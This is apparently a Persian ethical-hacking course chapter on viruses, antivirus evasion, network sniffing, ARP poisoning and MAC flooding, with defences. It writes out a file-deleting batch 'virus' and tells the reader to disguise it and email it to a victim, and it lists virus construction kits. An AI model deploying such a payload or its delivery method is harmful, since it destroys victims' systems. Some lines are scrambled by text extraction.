



ويروسهاي **NTFS** و **Directory Active**: اين ويروسها، سيستم فايل NTFS يا Directory Active را بر روي سيستمهاي ويندوزي مورد حمله قرار مي دهد.

# مثالي از يك ويروس ساده

يک فايل دستهاي (batch file) به نام Game.bat با متن زير بسازيد:

@ echo off

Del c:\winnt\system32\\*.\*

Del c:\winnt\\*.\*

با استفاده از ابزار bat2com، آن را به Game.com تغيير دهيد و آن را از طريق ايميل به قرباني ارسال كنيد. زمانيكه قرباني آن را اجرا كند، تمام فايلهاي اصلي موجود در دايركتوري WINNT را پاك ميكند و ويندوز غير قابل استفاده ميشود .

# ابزارهاي ساخت تروجان

ابزارهاي زيادي براي ساخت ويروس وجود دارد. برخي از اين ابزارها عبارتند از :

- Kefi's HTML Virus Construction Kit
- Virus Creation Laboratory v1.0
- The Smeg Virus Construction Kit
- Rajaat's Tiny Flexible Mutator v1.1
- Windows Virus Creation Kit v1.00

# تكنيكهاي دور زدن آنتي ويروس

هكر ميتواند اسكريپت يا ويروسي بنويسد كه توسط نرمافزار آنتي ويروس قابل شناسايي نباشد. شناسايي و پاك كردن ويروس، بر اساس امضاي برنامه است. تا زمانيكه ويروس شناسايي نشود و شركت توليد كننده آنتي ويروس، نرمافزار را آپديت نكند، ويروس به صورت ناشناس باقي ميماند. اين امر سبب ميشود كه هكر بتواند براي مدتي از دست شناسايي و حذف توسط آنتي ويروس در امان بماند .


# روشهاي شناسايي ويروس

٦

تكنيكهاي زير براي شناسايي ويروسها استفاده ميشوند :

- اسكن كردن
- بررسي يكپارچگي با checksum ها
- مشاهده بر مبناي امضاي ويرس (signature virus(



فرآيند تشخيص و حذف ويروس عبارتند از :

- 1. حمله ويروس را تشخيص دهيد. تمام رفتارهاي غير عادي نشان دهنده ويروس نيستند.
- 2. پردازشها را با استفاده از ابزارهايي همچون exe.handle، exe.listdlls، exe.fport، exe.netstat، و exe.pslist ردگيري كنيد.
- 3. بار ويروس را با بررسي فا يلهاي پاك شده، جايگزين شده، و تغيير يافته تشخيص دهيد. فايلهاي جديد، اتربيوتهاي فايل تغيير داده شده را بررسي كنيد.
- 4. مسير آلوده سازي آن را بدست آوريد و آن را ايزوله كنيد. سپس، آنتي ويروستان را به روز رساني كنيد و تمام سيستمها را مجددا اسكن كنيد.



با تايپ كد زير در يك فايل Notepad و ذخيره آن با نام COM.EICAR، ميتوانيد يك ويروس آزمايشي ايجاد كنيد. زمانيكه بخواهيد آن را اجرا يا كپي كنيد، بايد آنتي ويروس شما پيغام دهد .

X5O!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*



# **Sniffer** ها







Sniffer، ابزاري براي بدست آوردن بسته يا فريم است. ترافيك شبكه را استراق سمع ميكند و آنها را به صورت خط دستوري يا گرافيكي به هكر نشان ميدهد. بعضي از snifferهاي پيشرفته، بستهها را استراق سمع ميكنند و ميتوانند دوباره آنها را كنار يكديگر قرار دهند و متن يا ايميل اصلي را تشكيل دهند .

Snifferها براي بدست آوردن ترافيك ارسال شده بين دو سيستم مورد استفاده قرار مي دنگير . بسته به نحوه استفاده از sniffer و معيارهاي امنيتي، هكر ميتواند از sniffer براي كشف نامهاي كاربري، پسوردها، و ديگر اطلاعات محرمانه ارسال شده در شبكه ، استفاده كند. بسياري از حملات هك و برخي از ابزارهاي هك، براي بدست آوردن اطلاعات مهم فرستاده شده از سيستم هدف، نياز به sniffer دارند. در اين فصل در مورد نحوه كار snifferها و برخي از ابزارهاي رايج sniffer را توضيح خواهيم داد .



## پروتكلهاي مستعد براي استراق سمع

 نرمافزار sniffer، براي بدست آوردن بستههايي است كه بجاي ارسال به address MAC سيستم، به MAC address هدف ، ارسال ميشوند. اين عمل، حالت بيقاعده (mode promiscuous (ناميده ميشود. در حالت طبيعي، يك سيستم بر روي شبكه، تنها ترافيكي كه بطور مستقيم به آن address MAC ارسال ميشود، را ميخواند و پاسخ مي دهد. در حالت بيقاعده (promiscuous mode)، سيستم تمام ترافيک را مي خواند و آنها را براي پردازش به sniffer ميفرستد. با نصب نرمافزار درايور مخصوص، حالت بيقاعده (promiscuous mode) بر روي كارت شبكه فعال ميشود. بسياري از ابزارهاي هك براي استراق سمع، داراي درايور mode-promiscuous براي تسهيل اين فرآيند هستند .

پروتكلهايي كه دادهها را رمزگذاري نميكنند، مستعد sniffing هستند. پروتكلهايي همچون HTTP، 3POP، SNMP، و FTP با استفاده از sniffer، ميتوانند بدست آيند و براي هكر نمايش داده شوند تا اطلاعات با ارزشي همچون نامهاي كاربري و پسوردها را جمعآوري كند .



### ابزارهاي هك

Ethereal، يك sniffer رايگان است كه ميتواند از شبكههاي كابلي يا وايرلس، بستهها را بدست آورد. آخرين نسخه اين نرمافزار به WireShark تغير نام يافته است. Ethereal، بسيار رايج و محبوب است براي اينكه رايگان است اما مشكلاتي هم دارد. براي كاربري كه آموزش نديده، نوشتن فيلتر در اين نرمافزار براي بدست آوردن انواع خاصي از ترافيك دشوار است .

Ξ

Snort، يك سيستم تشخيص نفوذ (IDS (است كه داراي قابليتهاي استراق سمع نيز هست. و ميتواند براي شناسايي انواع مختلف حملات از قبيل buffer overflow، حملات CGI، (SMB) (Server Message Block (SMB) probes، و fingerprinting OS استفاده شود .

WinDump، نسخه ويندوزي tcpdump است كه نرمافزار آناليز شبكه براي سيستم عامل يونيكس است. WinDump، كاملا با tcpdump سازگار است و ميتواند براي اساس rule هاي مختلف، ترافيك شبكه را تشخيص دهد و ذخيره كند .

EtherPeek، يك نرمافزار استراق سمع عالي براي شبكههاي كابلي است كه داراي قابليتهاي فيلترينگ قوي است. آخرين نسخه اين نرمافزار با نام OmniPeek عرضه شده است .

WinSniffer، نرمافزار خوب براي استراق سمع پسوردهاست. ترافيك ورودي و خروجي را مانيتور ميكند و نامهاي كاربري و يسوردهاي IMAP ،Telnet ،SMTP ،ICQ ،HTTP ،POP3 ،FTP ،در مزگشايي مي كند.

Iris، نرمافزار آناليز ترافيك شبكه و داده است كه تمام ترافيك دادههاي روي يك شبكه را جمعآوري، ذخيره، سازماندهي و گزارش ميكند. برخلاف snifferهاي ديگر شبكه، Iris، ميتواند ترافيك شبكه را مجددا بسازد از قبيل گرافيكها، مستندات، و ايميل هاي شامل ضمائم.

برخي ديگر از ابزارهاي استراق در شبكه عبارتند از: Wiretap ،Pilot ،Look@LAN ،The Dude Sniffer.

#### استراق سمع اكتيو و پسيو

دو نوع مختلف از استراق سمع وجود دارد: پسيو و اكتيو. استراق سمع پسيو (sniffing passive (شامل گوش دادن و به دست آوردن ترافيك است و در شبكههايي كه با هاب به يكديرگ متصل هستند، مفيد است. استراق سمع اكتيو (sniffing active (شامل حملات spoofing ARP يا flooding-traffic بر يك سوئيچ جهت به دست آوردن ترافيك است. همانطوريكه از نام آن بر ميآيد، استراق سمع اكتيو، قابل شناسايي است اما استراق سمع پسيو، قابل

 $11.$ 



شناسايي نيست. در شبكههايي كه از هاب يا رسانه وايرلس براي اتصال سيستمها استفاده مي كنند، همه كامپيوترهاي روي شبكه، ميتوانند همه ترافيك را ببينند بنابراين، sniffer packet passive، ميتواند ترافيكي كه بين كامپيوترها و هاب انتقال مييابد را بدست آورد. شبكه سوئيچي، به نوع ديگري كار ميكند . سوئيچ، به دادهاي كه دريافت كرده است نگاه ميكند و بر حسب address MAC، بستهها را ارسال ميكند. سوئيچ داراي جدولي به نام table MAC است كه داراي address MAC و پورت مربوط به همه سيستمهاي متصل به آن است. اين سبب ميشود كه سوئيچ بتواند ترافيك شبكه را تقسيم بندى كند و ترافيك را تنها براي مقصد كه با MAC address مشخص شده است، ارسال كند . شبكههاي سوئيچي داراي توان خروجي بهتري هستند و نسبت به شبكههايي كه با هاب بسته شدهاند، بسيار امنتر هستند .



استراق سمع اكتيو :





استراق سمع پسيو :



#### **ARP Poisoning**

ARP، اجازه ترجمه آدرسهاي IP به آدرسهاي MAC را مي دهد. زمانيكه كامپيوتري با استفاده از IP/TCP سعي ميكند كه به كامپيوتر ديگري وصل شود، نياز به MAC address يا آدرس سخت افزاري كامپيوتر دارد. ابتدا به كش ARP خود نگاه ميكند تا ببيند كه آيا address MAC آن را دارد يا نه. اگر نداشت، درخواست ARP را broadcast ميكند و ميپرسد: چه كسي آدرس IP كه من به دنبال آن هستم را دارد؟ اگر كامپيوتري كه آن آدرس IP را دارد، اين كوئري ARP را دريافت كند، با address MAC خود به آن پاسخ ميدهد و با استفاده از IP/TCP شروع به ارتباط مي كنند.

poisoning ARP، تكنيكي است كه براي حمله به يك شبكه اترنت استفاده ميشود و به هكر اجازه ميدهد كه فريمهاي داده را در يك شبكه محلي سوئيچي، sniff كند يا همگي ترافيك را متوقف كند. poisoning ARP ، در جائيكه هدف ارسال پيامهاي ARP جعلي به يك شبكه اترنتي باشد، از spoofing ARP استفاده ميكند. اين فريمها، داراي address MACهاي نادرست هستند كه دستگاههايي همچون سوئيچ را گيج مي دنكن . در نتيجه، فريمهايي كه قرار بود براي يك ماشين ارسال شوند، بصورت اشتباهي به ماشين ديگري يا به يك ماشين غير قابل دسترس (حمله DoS ( ارسال ميشوند . همچنين spoofing ARP، ميتواند در حمله middle-the-in-man ، استفاده شود كه تمام ترافيك با استفاده از spoofing ARP ارسال ميشوند و براي به دست آوردن پسوردها و اطلاعات ديگر، آناليز ميشوند .



هکر می تواند با استفاده از ARP poisoning، ترافیک شبکه بین دو ماشین **بر روی شبکه را بدست آورد** با حملاتی همچون man-in-the-middle، هکر می تواند: \* حملات DoS را انجام دهد

\* داده ها را بدست آورد \* يسوردها راجمع آوري كند \* داده ها را دستگاری کند

Ξ



براي جلوگيري از spoofing ARP ، هميشه address MAC مربوط به gateway را به cache ARP سيستم اضافه كنيد . براي اين منظور ميتوانيد از دستور s –ARP در Cmd ويندوز و اب ضميمه كردن آدرس IP و MAC مربوط به gateway، اينكار را انجام دهيد. با اينكار، هكر نمي تواند با استفاده از overwrite كردن ARP cache اقدام به spoofing ARP روي سيستم كند اما در محيطهاي كه بزرگ هستند به دليل تعداد زياد سيستمها، اين عمل دشوار و طاقت فرسايي است . در محيطهاي enterprise، ميتوان security port را روي سوئيچ فعال كرد تا MAC addressها را براي هر پورت سوئيچ مشخص كرد .





## **MAC Duplicating**

Ξ

حمله duplicating MAC، در شبكه sniff شده اجرا ميشود براي address MACهاي كلاينتهايي كه به يک پورت سوئيچ متصل هستند و از يكي از اين آدرسها دوباره استفاده مي كند. با گوش دادن به ترافيک روي شبكه، هكر ميتواند از address MAC كاربر مشروع استفاده كند. پس از آن، هكر تمام ترافيكي كه به براي آن كاربر است را دريافت خواهد كرد. از اين تكنيك ميتوان در شبكههاي وايرلس كه filtering MAC فعال شده است استفاده كرد .



#### **Capture** كردن توسط **Ethereal** و نمايش فيلترها

Ethereal، نرمافزار رايگاني براي استراق سمع است كه ميتواند بستهها را از يك كارت شبكه بدست آورد. در زير چند مثال از فيلترهاي اين برنامه آورده شده است :

- ip.dst eq www.eccouncil.org. اين فيلتر، تنها بستههايي كه به مقصد وب سرور www.eccouncil.org است را ميگيرد.
	- 192.168.1.1 == src.ip: اين فيلتر تنها بستههايي كه از 192,168,1,1 ميآيند را ميگيرد.
		- .ميگيرد را 2 لايه broadcast بستههاي تنها ،فيلتر اين :eth.dst eq ff:ff:ff:ff:ff:ff •



#### **MAC Flooding**

Ξ

ن رمافزار sniffer نميتواند در يك شبكه سوئيچي، ترافيك را بگيرد اما در شبكه هاب ميتواند. در عوض، مي تواند ترافيكي ورودي يا خروجي به يک سيستم را بگيرد. بنابراين لازم است كه از ابزارهاي ديگري براي بدست آوردن تمام ترافيك در يك شبكه سوئيچي استفاده كنيد. دو روش براي انجام استراق سمع اكتيو وجود دارد تا سوئيچ، ترافيك را به سيستمي كه sniffer دارد ارسال شود: spoofing ARP و flooding .

spoofing ARP، گرفتن address MAC مربوط به gateway شبكه و در نتيجه دريافت همه ترافيكي كه به مقصد gateway ميروند به سيستمي است كه sniffer دارد . هكر ميتواند سوئيچ را با سرازيري ترافيك زياد به آن، flood كند تا عملكرد آن به عنوان سوئيچ مختل شود و مثل هاب، ترافيك را به تمام پورتهاي خود ارسال كند. اين نوع حملات استراق سمع اكتيو، به سيستمي كه sniffer دارد اجازه ميدهد كه تمام ترافيك روي شبكه را بدست آورد .



MAC Flooding، شامل flood کردن یک سوئیچ یا تعداد زیادی از درخواست ها است

سوئیچ ها دارای حافظه محدودی ترای نگاشت تین MAC address های مختلف و یورت های فیزیکی سوئیچ هستند

MAC flooding، از این تکنیک برای بمباران سوئیچ با MAC address های حعلی استفاده می کند تا سوئیچ از کار پیفتد

سیس سوئیچ به عنوان یک هاب عمل می کند و بسته ها را به همه ماشین ها بر روی شبکه، broadcast می کند

**بس از آن، استراق سمع می تواند انحام شود** 

